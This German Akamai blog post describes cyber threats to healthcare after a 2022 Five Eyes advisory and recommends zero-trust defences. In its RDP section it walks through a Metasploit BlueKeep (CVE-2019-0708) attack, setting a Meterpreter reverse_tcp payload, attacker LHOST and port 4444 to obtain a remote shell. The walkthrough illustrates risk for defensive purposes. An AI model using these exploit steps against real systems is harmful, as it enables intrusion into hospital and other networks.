Akamai-Blog | Schutz im Gesundheitswesen in unsicheren Zeiten

Am Mittwoch, dem 20. April 2022, wurde ein gemeinsamer Cybersicherheitsratgeber veröffentlicht, um den privaten Sektor und ausländische Partner über die Bedrohung kritischer Infrastruktur im Zusammenhang mit Cyberkriminellen, die durch die russische Regierung unterstützt werden, zu informieren. Dies folgte auf eine Erklärung vom 21. März durch das Weiße Haus, in der das Potenzial schädlicher Cyberaktivitäten gegen die Vereinigten Staaten durch Russland noch einmal bestätigt wurde.

In dem gemeinsamen Cybersicherheitsratgeber wird davor gewarnt, dass „die jüngsten staatlich geförderten Cyberangriffe Russlands DDoS-Angriffe (Distributed Denial of Service) umfassten und weiter zurückliegende Operationen den Einsatz zerstörerischer Malware gegen die ukrainische Regierung und Organisationen beinhalteten, die zur kritischen Infrastruktur zählen“. In dem Ratgeber wurde darauf hingewiesen, dass Russland und Gruppen von Cyberkriminellen, die für Russland arbeiten, damit gedroht haben, als Reaktion auf die Unterstützung der Ukraine durch Länder und Organisationen Cyberangriffe durchzuführen.

Cybersicherheitsbehörden der Five Eyes (einer Geheimdienstallianz aus den Vereinigten Staaten, Australien, Kanada, Neuseeland und des Vereinigten Königreichs) fordern Sicherheitsexperten für kritische Infrastruktur, wie Gesundheitsorganisationen, auf, sich auf potenzielle Cyberbedrohungen – einschließlich destruktiver Malware, Ransomware, DDoS-Angriffen und Cyberspionage – vorzubereiten, indem sie ihre Cybersicherheit stärken und mit enormer Sorgfalt vorgehen, wenn Sie Anzeichen von schädlichen Aktivitäten erkennen.

Und das aus gutem Grund. Laut dem McKinsey Digitalisierungsindexzählt das Gesundheitswesen zu den am wenigsten digitalisierten Branchen. Das betrifft insbesondere die Bereiche Transaktionen, digitale Ausgaben für Arbeitnehmer und digitales Kapital. Es ist auch eine der Branchen, die am häufigsten das Ziel von Cyberattacken werden mit 11,6 % aller Fälle von Ransomware-Angriffen. Laut dem US-Ministerium für innere Sicherheit stieg die Zahl der Cyberangriffe von 34 Millionen Betroffenen im Jahr 2020 auf 45 Millionen im Jahr 2021.

Um die Cybersicherheitsbereitschaft zu stärken, bietet die Cybersecurity and Infrastructure Agency (CISA) Shields up an – ein Repository mit Updates und Informationen, das sowohl staatlichen und als auch privaten Unternehmen hilft, ihre Sicherheitsmaßnahmen zu stärken. Akamai ist stolz darauf, mit vielen führenden Sicherheitsbehörden des Landes, darunter die CISA und die Joint Cyber Defense Collaborative, zusammenzuarbeiten und sie beim Schutz kritischer Infrastruktur, wie dem Gesundheitswesen, zu beraten. Das sind die drei wichtigsten Erkenntnisse aus dieser Studie für das Gesundheitswesen.

Erkenntnis 1: Bei der digitalen Transformation gibt es Backdoors für Malware, wie z. B. Ransomware

Ein Ransomware-Angriff kann jeden treffen. Doch Störungen durch Ransomware im Gesundheitswesen wirken sich auf viele Bereiche aus. Von der Auslieferung von Medikamenten bis hin zu fatalen Situationen, wie Störungen bei der medizinischen Versorgung, die zum Verlust von Menschenleben führen können. Eine Klage aus dem Jahr 2021 besagt, dass ein Baby in Alabama mit einer schweren Gehirnverletzung zur Welt kam und schließlich aufgrund mangelnder Versorgung starb. Diese Situation wird als Folge eines Ransomware-Angriffs auf das Krankenhaus dargestellt. Auch wenn die digitale Transformation ein integraler Bestandteil der Modernisierung des Erlebnisses in Patienten- und Gesundheitsorganisationen ist, bietet sie doch neue Backdoors und macht Systeme anfällig für Cyberkriminelle.

Ein weiteres Beispiel dafür ist der Kreditkartenbetrug im Einzelhandel. Chips in Kreditkarten haben dem Kreditkartenbetrug durch Personen größtenteils ein Ende gesetzt, konnten ihn jedoch nicht vollständig beenden. Der Betrug findet jetzt online statt. Dieses Konzept kann auch auf das Gesundheitswesen angewendet werden. Die digitale Transformation, die Anwendungen von einem Rechenzentrum in die Cloud, Testergebnisse von einem Formular auf eine Website und elektronische Gesundheitsdaten von einem Klemmbrett am Patientenbett auf ein iPad gebracht hat, erfordert ebenfalls Maßnahmen zum Schutz dieser Anwendungen und Daten.

Erkenntnis 2: Wenn Sie einen RDP- und/oder andere potenziell risikobehaftete Dienste nutzen, sichern und überwachen Sie diese genau

RPD (Remote Desktop Protocol) wird in dem gemeinsamen Cybersicherheitsratgeber konkret als Risikofaktor benannt. Dort heißt es: „Die Ausnutzung von RDP ist einer der initialen Infektionsvektoren für Ransomware und risikobehaftete Dienste, wie RDP, und kann unbefugten Zugriff auf Ihre Sitzung durch On-Path-Angriffe zur Folge haben.“

RDP ist ein wesentliches Element im Gesundheitswesen, insbesondere für die Betriebskontinuität in der Pharmaindustrie und von Gesundheitsdienstleistern. Windows Remote Desktop ist oft die kostengünstigste Möglichkeit, Mitarbeitern im Gesundheitswesen den Fernzugriff auf kritische Workstations zu ermöglichen, wenn sie nicht im Büro sind. Obwohl RDP selbst nicht immer ein hohes Risiko darstellt, können die Art, wie der Zugriff implementiert wird, oder die verwendete RDP-Version von einem Angreifer ausgenutzt werden.

Sehen wir uns zunächst ein Beispiel an, wie RDP ausgenutzt werden kann, und anschließend einige Maßnahmen, die Sie ergreifen können, um dieses Risiko zu minimieren. Der Angriff beginnt, sobald ein Angreifer einen Scan Ihrer RDP-Implementierung durchführt und damit verifiziert, dass diese anfällig ist. Die Angreifer müssen Ihre Systeme dazu nicht einmal unbedingt selbst scannen. Tatsächlich gibt es viele Dienste, die diese Art von Abhörprotokoll für akademische Zwecke indizieren. Angreifer nutzen das, um die Anzahl ihrer Opfer einzugrenzen. Ein Beispiel ist ein Service namens Shodan.io. Bei dieser Website handelt es sich um eine Art Suchmaschine für mit dem Internet verbundene Geräte (und andere Dinge) im Internet.

Wie Sie in dem Screenshot oben erkennen, zeigt Shodan, dass zum Zeitpunkt dieses Berichts 2.730 Dienste innerhalb der Vereinigten Staaten auf die RDP-Kennung reagieren. 582 davon befinden sich in Phoenix, Arizona. Der Großteil dieser RDP-Abhörserver gehört noch dazu einem Hosting-Anbieter in Phoenix. Dieses Konzept lässt sich leicht extrapolieren und auf Krankenhausnetzwerke oder Pharmaunternehmen auf einer Liste mit Zielen anwenden. Was passiert also? Wie Sie sehen, erfordert dieses Vorgehen wenig technisches Wissen, kann aber potenziell große Auswirkungen auf Organisationen im Gesundheitswesen haben.



Und dies ist nicht die einzige Schwachstelle, mit der Angreifer sich befassen, während sie ihre Opfer anvisieren. Sie suchen auch nach individuellen Schwachstellen, die sie ausnutzen können. Im Fall von RDP gibt es die Schwachstelle CVE-2019-0708 mit dem treffenden Namen BlueKeep, die es dem Angreifer ermöglicht, Remote Code auszuführen. Das bedeutet, dass der Angreifer den Code seiner Wahl auf dem RDP-Server ausführen lassen kann, was möglicherweise zu einer Ausnutzung oder einer vollständigen Kompromittierung des Systems führt.

Mit einem Penetrationstest-Tool wie Metasploit wird ein Angriff mit wenigen einfachen Befehlen ausgeführt:

Die System-IP-Adresse des Opfers einstellen: RHOSTS x.x.x.x einstellen

Die Angriffs-Payload konfigurieren, die verwendet werden soll: Payload einstellen

windows/x64/meterpreter/reverse_tcp (Dieser Angriff ermöglicht uns, die Schwachstelle BlueKeep zu nutzen, um über das Netzwerk eine Remote-Befehlszeilensitzung zum betroffenen Computer aufzubauen.)Die IP-Adresse des Angreiferrechners einstellen: LHOST x.x.x.x einstellen (Damit die Remote-Shell weiß, mit welcher IP-Adresse nach dem Exploit eine Verbindung hergestellt werden soll)

Als Nächstes muss eingestellt werden, auf welchem Port der Angreiferrechner die Remote-Verbindung abhören soll: LPORT 4444 einstellen (Port 4444 wird häufig verwendet, da bekannt ist, dass keine anderen Dienste diesen Port zum Abhören nutzen)

Als Nächstes muss nur der Befehl zum Einstellen des Ziels von der Liste der anfälligen Dienste, die wir zuvor entdeckt haben, gesendet werden: Ziel 1 einstellen

Zu guter Letzt wird der Exploit-Befehl gegeben: Exploit

- Als Nächstes wird eine Eingabeaufforderung des RDP-Servers des Opfers mit einem blinkenden „Meterpreter“-Cursor angezeigt, als säße der Angreifer als Administrator am Rechner:

- Jetzt kann der Angreifer tun, was er will, solange niemand zuschaut.

Zum Schutz Ihrer Organisation im Gesundheitswesen ist es entscheidend, die Grenzen Ihres RDP zu kennen.

Erkenntnis 3: Spielen Sie nach den neuen Regeln

Viele Organisationen im Gesundheitswesen implementieren bereits bewährte Sicherheitsmethoden wie Mikrosegmentierung, Antiviren-/Anti-Malware-Software und E-Mail-Filter. Doch sie leiden weiterhin unter Ransomware-Angriffen. Warum? Weil sie nach den alten Regeln spielen. Die alten Regeln geben Cyberkriminellen die Möglichkeit, Verteidigungssysteme zu umgehen. Die fortgesetzte Abhängigkeit von alten Sicherheitsnormen ist die Schwachstelle, auf die Angreifer setzen. Es ist wichtig, die Art zu ändern, auf die Nutzer durch Ihre Systeme navigieren und Zero Trust zu implementieren, wo das Konzept des harmlosen Traffics nicht mehr gilt und dadurch ersetzt wird, dass alles überprüft werden muss.

Hier ein paar Beispiele für das Spielen nach den neuen Regeln:

Authentifizierung: Die Multi-Faktor-Authentifizierung (MFA) ist nicht mehr nur wünschenswert sondern notwendig. Vorzugsweise sollten Organisationen eine MFA-Lösung nutzen, die auf dem FIDO2-Standard basiert. Dieser macht Identitätsdiebstahl, durch den selbst die branchenweit bekanntesten MFA-Anbieter Angriffen zum Opfer gefallen sind, unmöglich.

Remotezugriff: Workstations von Remote-Nutzern mit dem internen Netzwerk zu verbinden, damit diese auf vertrauenswürdige Ressourcen zugreifen können, ist ein überholtes Konzept. Mit Zero-Trust-Technologie für den Remotezugriff können Remote-Nutzer auf vertrauenswürdige Ressourcen zugreifen, ohne dass sich Ihr Computer jemals im lokalen Netzwerk befinden muss, in dem sich die vertrauenswürdige Ressource befindet. Dies wird in der Regel durch eine Reverse-Proxy-Verbindung erreicht, die das Anwendungserlebnis für Nutzer virtualisiert, ohne Lücken in der Firewall zu öffnen und das Unternehmensnetzwerk einem potenziellen Risiko auszusetzen.

Überprüfung von normalem Traffic: Die meisten Malware-, Ransomware- und C2-Kommunikationen (Command and Control) von schädlicher Software kontaktieren das Internet über eine HTTP-Anfrage, um den Standort ihres C2- oder Payload-Servers zu finden. Da diese Anfrage das Netzwerk wie jede andere HTTP-Anfrage verlässt, bleibt sie oft unbemerkt. Glücklicherweise kann diese Art von schädlichem Traffic überprüft werden, indem zunächst die erste DNS-Anfrage untersucht wird, die versucht, „nach Hause zu telefonieren“. Durch die Überprüfung des DNS-bezogenen Traffics können schädliche URLs, DGAs, die versuchen, sich als legitime Domänen zu tarnen, und sogar Datenextraktionsversuche, die vertrauliche Informationen innerhalb der DNS-Anfrage selbst kodieren können, erkannt werden. Durch DNS-Überprüfung sind Sie diesen potenziellen Risiken einen Schritt voraus, schon bevor die ursprüngliche HTTP-Anfrage ihre erste Verbindung herstellt.

Softwaredefinierte Mikrosegmentierung: Obwohl wir über die Technologie zur Segmentierung unserer Netzwerke verfügen und Regeln festlegen, die den Umfang von East-West-Traffic in unseren Netzwerken begrenzen, finden Angreifer immer einen Weg, diese Regeln zu umgehen, indem sie Vertrauensbeziehungen zwischen bekannten Hosts, die „erwarten“, miteinander zu sprechen, ausnutzen. Das Problem bei diesen Regeln besteht darin, es keine Möglichkeit gibt, tatsächlich umfassend zu verifizieren, was zwischen diesen beiden Computern geschieht, um sich gegen einen Exploit verteidigen zu können.

Das andere Problem besteht darin, dass es keine kontinuierliche Aktualisierung dieser Regeln auf Grundlage des Verhaltens der tatsächlichen Anwendungen, die auf diesen vertrauenswürdigen Computern gehostet werden, gibt. Das bedeutet, dass Ihre Segmentierungsregeln sehr schnell veralten und ineffektiv werden. Mit der softwaredefinierten Mikrosegmentierung können Sie erkennen, welche aktiven Anwendungen tatsächlich in Ihrem Netzwerk arbeiten und welche Beziehungen zwischen ihnen bestehen. Nach der Identifizierung können Sie dann Regeln zur Definition dieser Beziehungen festlegen und Schutzmaßnahmen gegen die Auswirkungen unerwarteter Malware-Angriffe ergreifen.

Fazit

Die Arbeit mit Sicherheitsschwachstellen ist in jedem Unternehmen schwierig. Wie verhält es sich aber mit dem Schutz der Online-Versorgung, Betriebskontinuität und der persönlichen Gesundheitsdaten von Millionen von Menschen? Und das jeden Tag? Das ist eine Herkulesaufgabe. Akamai kann Organisationen im Gesundheitswesen dabei unterstützen, Maßnahmen zum Schutz vor unerbittlichen Cyberkriminellen und sich ständig weiterentwickelnden Bedrohungen zu ergreifen.

Kontaktieren Sie uns, um zu beginnen.